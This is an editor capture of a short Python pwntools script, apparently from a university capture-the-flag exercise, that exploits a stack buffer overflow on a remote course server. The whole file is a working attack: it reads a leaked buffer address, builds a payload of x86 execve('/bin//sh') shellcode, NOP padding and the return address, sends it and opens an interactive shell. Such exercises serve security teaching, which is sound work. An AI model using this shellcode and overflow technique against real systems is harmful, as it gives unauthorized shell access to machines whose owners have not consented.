 Open
exploit_example.py
~/Downloads
Save
1 from pwn import *
2
3 LOCAL = False
4
5 if LOCAL:
6     p = process("./program")
7 else:
8     p = remote("ctf-fsi.fe.up.pt", 4001)
9
10 buff_s = p.recvline_contains(b"Your buffer is")[17:25].decode("utf-8")
11 buff_b = bytearray.fromhex(buff_s)
12 buff_b.reverse()
13
14 p.recvuntil(b":")
15
16 offset=108
17
18 shellcode = b"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd\x80"
19
20 c_input = shellcode + b'\x90' * (offset-len(shellcode)) + buff_b
21
22
23 p.sendline(c_input)
24 p.interactive()
Python Tab Width: 8 Ln 20, Col 58 INS